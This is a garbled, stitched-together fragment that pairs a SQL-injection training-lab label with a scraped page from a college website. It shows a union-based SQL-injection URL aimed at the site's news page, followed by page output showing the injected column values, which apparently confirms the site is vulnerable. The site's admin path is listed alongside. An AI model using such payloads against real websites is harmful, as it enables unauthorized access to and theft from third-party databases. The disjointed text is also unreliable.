 Less-9 Blind- Time based- Single
Nonoi College | About Us
nonoicollege.in/admin/
nonoicollege.in/view_news.php?nid=21 union select 1,2,3,4
IP
Details
TITLE : Admission data list of B.A.1st Semester,Session - 2016-17,NONOI COLLEGE
DETAILS :
Admission data list of B.A. 1st Semester, Session - 2016-17, NONOI
COLLEGE
Download
TITLE : 2
DETAILS : 3
Download
Total Visitors:
Copyright 2015 © Nonoi College All Rights Reserved.
This Website Designed and Hosted by Assamlook.com
Read nonoicollege.in